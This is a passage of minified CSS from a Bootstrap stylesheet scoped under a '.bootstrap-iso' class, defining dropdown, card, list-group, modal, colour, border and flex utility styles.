0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.bootstrap-iso .dropdown-menu-left{right:auto;left:0}.bootstrap-iso .dropdown-menu-right{right:0;left:auto}@media (min-width:769px){.bootstrap-iso .dropdown-menu-md-left{right:auto;left:0}.bootstrap-iso .dropdown-menu-md-right{right:0;left:auto}}.bootstrap-iso .dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.bootstrap-iso .dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.bootstrap-iso .dropup .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.bootstrap-iso .dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.bootstrap-iso .dropright .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropright .dropdown-toggle:after{vertical-align:0}.bootstrap-iso .dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.bootstrap-iso .dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.bootstrap-iso .dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.bootstrap-iso .dropleft .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropleft .dropdown-toggle:before{vertical-align:0}.bootstrap-iso .dropdown-menu[x-placement^=bottom],.bootstrap-iso .dropdown-menu[x-placement^=left],.bootstrap-iso .dropdown-menu[x-placement^=right],.bootstrap-iso .dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.bootstrap-iso .dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.bootstrap-iso .dropdown-item{display:block;width:100%;padding:.5rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.bootstrap-iso .dropdown-item:focus,.bootstrap-iso .dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.bootstrap-iso .dropdown-item.active,.bootstrap-iso .dropdown-item:active{color:#212529;text-decoration:none;background-color:transparent}.bootstrap-iso .dropdown-item.disabled,.bootstrap-iso .dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.bootstrap-iso .dropdown-menu.show{display:block}.bootstrap-iso .dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.bootstrap-iso .dropdown-item-text{display:block;padding:.5rem 1rem;color:#212529}.bootstrap-iso .card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:transparent;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.bootstrap-iso .card>hr{margin-right:0;margin-left:0}.bootstrap-iso .card>.list-group{border-top:inherit;border-bottom:inherit}.bootstrap-iso .card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.bootstrap-iso .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.bootstrap-iso .card>.card-header+.list-group,.bootstrap-iso .card>.list-group+.card-footer{border-top:0}.bootstrap-iso .card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.bootstrap-iso .card-title{margin-bottom:.75rem}.bootstrap-iso .card-subtitle{margin-top:-.375rem;margin-bottom:0}.bootstrap-iso .card-text:last-child{margin-bottom:0}.bootstrap-iso .card-link:hover{text-decoration:none}.bootstrap-iso .card-link+.card-link{margin-left:1.25rem}.bootstrap-iso .card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.bootstrap-iso .card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.bootstrap-iso .card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.bootstrap-iso .card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.bootstrap-iso .card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.bootstrap-iso .card-header-pills,.bootstrap-iso .card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.bootstrap-iso .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.bootstrap-iso .card-img,.bootstrap-iso .card-img-bottom,.bootstrap-iso .card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.bootstrap-iso .card-img,.bootstrap-iso .card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.bootstrap-iso .card-img,.bootstrap-iso .card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.bootstrap-iso .card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.bootstrap-iso .card-deck .card{margin-bottom:15px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}.bootstrap-iso .card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.bootstrap-iso .card-group>.card{margin-bottom:15px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.bootstrap-iso .card-group>.card+.card{margin-left:0;border-left:0}.bootstrap-iso .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .card-group>.card:not(:last-child) .card-header,.bootstrap-iso .card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.bootstrap-iso .card-group>.card:not(:last-child) .card-footer,.bootstrap-iso .card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.bootstrap-iso .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .card-group>.card:not(:first-child) .card-header,.bootstrap-iso .card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.bootstrap-iso .card-group>.card:not(:first-child) .card-footer,.bootstrap-iso .card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.bootstrap-iso .card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.bootstrap-iso .card-columns .card{margin-bottom:.75rem;display:inline-block;width:100%}.bootstrap-iso .accordion{overflow-anchor:none}.bootstrap-iso .accordion>.card{overflow:hidden}.bootstrap-iso .accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-iso .accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.bootstrap-iso .accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.bootstrap-iso .media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.bootstrap-iso .media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.bootstrap-iso .list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.bootstrap-iso .list-group-item-action{width:100%;color:#495057;text-align:inherit}.bootstrap-iso .list-group-item-action:focus,.bootstrap-iso .list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.bootstrap-iso .list-group-item-action:active{color:#212529;background-color:#e9ecef}.bootstrap-iso .list-group-item{position:relative;display:block;padding:.5rem;background-color:transparent;border:1px solid rgba(0,0,0,.125)}.bootstrap-iso .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.bootstrap-iso .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.bootstrap-iso .list-group-item.disabled,.bootstrap-iso .list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.bootstrap-iso .list-group-item.active{z-index:2;color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .list-group-item+.bootstrap-iso .list-group-item{border-top-width:0}.bootstrap-iso .list-group-item+.bootstrap-iso .list-group-item.active{margin-top:-1px;border-top-width:1px}.bootstrap-iso .list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bootstrap-iso .list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.bootstrap-iso .list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.bootstrap-iso .list-group-horizontal>.list-group-item.active{margin-top:0}.bootstrap-iso .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.bootstrap-iso .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:769px){.bootstrap-iso .list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bootstrap-iso .list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item.active{margin-top:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.bootstrap-iso .list-group-flush{border-radius:0}.bootstrap-iso .list-group-flush>.list-group-item{border-width:0 0 1px}.bootstrap-iso .list-group-flush>.list-group-item:last-child{border-bottom-width:0}.bootstrap-iso .list-group-item-primary{color:#005d85;background-color:#b8e9ff}.bootstrap-iso .list-group-item-primary.list-group-item-action:focus,.bootstrap-iso .list-group-item-primary.list-group-item-action:hover{color:#005d85;background-color:#9fe1ff}.bootstrap-iso .list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#005d85;border-color:#005d85}.bootstrap-iso .list-group-item-secondary{color:#383d41;background-color:#d6d8db}.bootstrap-iso .list-group-item-secondary.list-group-item-action:focus,.bootstrap-iso .list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.bootstrap-iso .list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.bootstrap-iso .list-group-item-success{color:#155724;background-color:#c3e6cb}.bootstrap-iso .list-group-item-success.list-group-item-action:focus,.bootstrap-iso .list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.bootstrap-iso .list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.bootstrap-iso .list-group-item-info{color:#0c5460;background-color:#bee5eb}.bootstrap-iso .list-group-item-info.list-group-item-action:focus,.bootstrap-iso .list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.bootstrap-iso .list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.bootstrap-iso .list-group-item-warning{color:#856404;background-color:#ffeeba}.bootstrap-iso .list-group-item-warning.list-group-item-action:focus,.bootstrap-iso .list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.bootstrap-iso .list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.bootstrap-iso .list-group-item-danger{color:#721c24;background-color:#f5c6cb}.bootstrap-iso .list-group-item-danger.list-group-item-action:focus,.bootstrap-iso .list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.bootstrap-iso .list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.bootstrap-iso .list-group-item-light{color:#818182;background-color:#fdfdfe}.bootstrap-iso .list-group-item-light.list-group-item-action:focus,.bootstrap-iso .list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.bootstrap-iso .list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.bootstrap-iso .list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.bootstrap-iso .list-group-item-dark.list-group-item-action:focus,.bootstrap-iso .list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.bootstrap-iso .list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.bootstrap-iso .modal-open{overflow:hidden}.bootstrap-iso .modal-open .modal{overflow-x:hidden;overflow-y:auto}.bootstrap-iso .modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.bootstrap-iso .modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .bootstrap-iso .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .bootstrap-iso .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .bootstrap-iso .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .bootstrap-iso .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.bootstrap-iso .modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.bootstrap-iso .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.bootstrap-iso .modal-dialog-scrollable .modal-footer,.bootstrap-iso .modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.bootstrap-iso .modal-dialog-scrollable .modal-body{overflow-y:auto}.bootstrap-iso .modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.bootstrap-iso .modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.bootstrap-iso .modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.bootstrap-iso .modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.bootstrap-iso .modal-dialog-centered.modal-dialog-scrollable:before{content:none}.bootstrap-iso .modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.bootstrap-iso .modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.bootstrap-iso .modal-backdrop.fade{opacity:0}.bootstrap-iso .modal-backdrop.show{opacity:.5}.bootstrap-iso .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.bootstrap-iso .modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.bootstrap-iso .modal-title{margin-bottom:0;line-height:1.5}.bootstrap-iso .modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.bootstrap-iso .modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.bootstrap-iso .modal-footer>*{margin:.25rem}.bootstrap-iso .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.bootstrap-iso .modal-dialog{max-width:500px;margin:1.75rem auto}.bootstrap-iso .modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.bootstrap-iso .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.bootstrap-iso .modal-dialog-centered{min-height:calc(100% - 3.5rem)}.bootstrap-iso .modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.bootstrap-iso .modal-sm{max-width:300px}.bootstrap-iso .modal-lg,.bootstrap-iso .modal-xl{max-width:800px}.bootstrap-iso .modal-xl{max-width:1140px}.bootstrap-iso .align-baseline{vertical-align:baseline!important}.bootstrap-iso .align-top{vertical-align:top!important}.bootstrap-iso .align-middle{vertical-align:middle!important}.bootstrap-iso .align-bottom{vertical-align:bottom!important}.bootstrap-iso .align-text-bottom{vertical-align:text-bottom!important}.bootstrap-iso .align-text-top{vertical-align:text-top!important}.bootstrap-iso .bg-primary{background-color:#00b2ff!important}.bootstrap-iso a.bg-primary:focus,.bootstrap-iso a.bg-primary:hover,.bootstrap-iso button.bg-primary:focus,.bootstrap-iso button.bg-primary:hover{background-color:#008ecc!important}.bootstrap-iso .bg-secondary{background-color:#6c757d!important}.bootstrap-iso a.bg-secondary:focus,.bootstrap-iso a.bg-secondary:hover,.bootstrap-iso button.bg-secondary:focus,.bootstrap-iso button.bg-secondary:hover{background-color:#545b62!important}.bootstrap-iso .bg-success{background-color:#28a745!important}.bootstrap-iso a.bg-success:focus,.bootstrap-iso a.bg-success:hover,.bootstrap-iso button.bg-success:focus,.bootstrap-iso button.bg-success:hover{background-color:#1e7e34!important}.bootstrap-iso .bg-info{background-color:#17a2b8!important}.bootstrap-iso a.bg-info:focus,.bootstrap-iso a.bg-info:hover,.bootstrap-iso button.bg-info:focus,.bootstrap-iso button.bg-info:hover{background-color:#117a8b!important}.bootstrap-iso .bg-warning{background-color:#ffc107!important}.bootstrap-iso a.bg-warning:focus,.bootstrap-iso a.bg-warning:hover,.bootstrap-iso button.bg-warning:focus,.bootstrap-iso button.bg-warning:hover{background-color:#d39e00!important}.bootstrap-iso .bg-danger{background-color:#dc3545!important}.bootstrap-iso a.bg-danger:focus,.bootstrap-iso a.bg-danger:hover,.bootstrap-iso button.bg-danger:focus,.bootstrap-iso button.bg-danger:hover{background-color:#bd2130!important}.bootstrap-iso .bg-light{background-color:#f8f9fa!important}.bootstrap-iso a.bg-light:focus,.bootstrap-iso a.bg-light:hover,.bootstrap-iso button.bg-light:focus,.bootstrap-iso button.bg-light:hover{background-color:#dae0e5!important}.bootstrap-iso .bg-dark{background-color:#343a40!important}.bootstrap-iso a.bg-dark:focus,.bootstrap-iso a.bg-dark:hover,.bootstrap-iso button.bg-dark:focus,.bootstrap-iso button.bg-dark:hover{background-color:#1d2124!important}.bootstrap-iso .bg-white{background-color:#fff!important}.bootstrap-iso .bg-transparent{background-color:transparent!important}.bootstrap-iso .border{border:1px solid #dee2e6!important}.bootstrap-iso .border-top{border-top:1px solid #dee2e6!important}.bootstrap-iso .border-right{border-right:1px solid #dee2e6!important}.bootstrap-iso .border-bottom{border-bottom:1px solid #dee2e6!important}.bootstrap-iso .border-left{border-left:1px solid #dee2e6!important}.bootstrap-iso .border-0{border:0!important}.bootstrap-iso .border-top-0{border-top:0!important}.bootstrap-iso .border-right-0{border-right:0!important}.bootstrap-iso .border-bottom-0{border-bottom:0!important}.bootstrap-iso .border-left-0{border-left:0!important}.bootstrap-iso .border-primary{border-color:#00b2ff!important}.bootstrap-iso .border-secondary{border-color:#6c757d!important}.bootstrap-iso .border-success{border-color:#28a745!important}.bootstrap-iso .border-info{border-color:#17a2b8!important}.bootstrap-iso .border-warning{border-color:#ffc107!important}.bootstrap-iso .border-danger{border-color:#dc3545!important}.bootstrap-iso .border-light{border-color:#f8f9fa!important}.bootstrap-iso .border-dark{border-color:#343a40!important}.bootstrap-iso .border-white{border-color:#fff!important}.bootstrap-iso .rounded-sm{border-radius:.2rem!important}.bootstrap-iso .rounded{border-radius:.25rem!important}.bootstrap-iso .rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.bootstrap-iso .rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.bootstrap-iso .rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.bootstrap-iso .rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.bootstrap-iso .rounded-lg{border-radius:.3rem!important}.bootstrap-iso .rounded-circle{border-radius:50%!important}.bootstrap-iso .rounded-pill{border-radius:50rem!important}.bootstrap-iso .rounded-0{border-radius:0!important}.bootstrap-iso .clearfix:after{display:block;clear:both;content:""}.bootstrap-iso .d-none{display:none!important}.bootstrap-iso .d-inline{display:inline!important}.bootstrap-iso .d-inline-block{display:inline-block!important}.bootstrap-iso .d-block{display:block!important}.bootstrap-iso .d-table{display:table!important}.bootstrap-iso .d-table-row{display:table-row!important}.bootstrap-iso .d-table-cell{display:table-cell!important}.bootstrap-iso .d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.bootstrap-iso .d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:769px){.bootstrap-iso .d-md-none{display:none!important}.bootstrap-iso .d-md-inline{display:inline!important}.bootstrap-iso .d-md-inline-block{display:inline-block!important}.bootstrap-iso .d-md-block{display:block!important}.bootstrap-iso .d-md-table{display:table!important}.bootstrap-iso .d-md-table-row{display:table-row!important}.bootstrap-iso .d-md-table-cell{display:table-cell!important}.bootstrap-iso .d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.bootstrap-iso .d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.bootstrap-iso .d-print-none{display:none!important}.bootstrap-iso .d-print-inline{display:inline!important}.bootstrap-iso .d-print-inline-block{display:inline-block!important}.bootstrap-iso .d-print-block{display:block!important}.bootstrap-iso .d-print-table{display:table!important}.bootstrap-iso .d-print-table-row{display:table-row!important}.bootstrap-iso .d-print-table-cell{display:table-cell!important}.bootstrap-iso .d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.bootstrap-iso .d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.bootstrap-iso .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.bootstrap-iso .embed-responsive:before{display:block;content:""}.bootstrap-iso .embed-responsive .embed-responsive-item,.bootstrap-iso .embed-responsive embed,.bootstrap-iso .embed-responsive iframe,.bootstrap-iso .embed-responsive object,.bootstrap-iso .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.bootstrap-iso .embed-responsive-21by9:before{padding-top:42.85714%}.bootstrap-iso .embed-responsive-16by9:before{padding-top:56.25%}.bootstrap-iso .embed-responsive-4by3:before{padding-top:75%}.bootstrap-iso .embed-responsive-1by1:before{padding-top:100%}.bootstrap-iso .flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.bootstrap-iso .flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.bootstrap-iso .flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.bootstrap-iso .flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.bootstrap-iso .flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.bootstrap-iso .flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.bootstrap-iso .flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.bootstrap-iso .flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.bootstrap-iso .flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.bootstrap-iso .flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.bootstrap-iso .flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.bootstrap-iso .flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.bootstrap-iso .justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.bootstrap-iso .justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.bootstrap-iso .justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.bootstrap-iso .justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.bootstrap-iso .justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.bootstrap-iso .align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.bootstrap-iso .align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.bootstrap-iso .align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bootstrap-iso .align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.bootstrap-iso .align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.bootstrap-iso .align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.bootstrap-iso .align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.bootstrap-iso .align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.bootstrap-iso .align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.bootstrap-iso .align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.bootstrap-iso .align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.bootstrap-iso .align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.bootstrap-iso .align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.bootstrap-iso .align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.bootstrap-iso .align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.bootstrap-iso .align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.bootstrap-iso .align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:769px){.bootstrap-iso .flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.bootstrap-iso .flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.bootstrap-iso .flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.bootstrap-iso .flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.bootstrap-iso .flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.bootstrap-iso .flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.bootstrap-iso .flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.bootstrap-iso .flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.bootstrap-iso .flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.bootstrap-iso .flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.bootstrap-iso .flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.bootstrap-iso .flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.bootstrap-iso .justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.bootstrap-iso .justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.bootstrap-iso .justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.bootstrap-iso .justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.bootstrap-iso .justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.bootstrap-iso 